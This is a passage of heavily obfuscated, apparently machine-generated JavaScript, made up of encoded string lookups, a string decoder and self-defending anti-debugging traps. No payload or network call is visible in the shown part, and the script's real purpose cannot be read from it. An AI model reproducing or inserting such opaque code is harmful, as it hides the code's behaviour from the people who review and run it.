_0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return 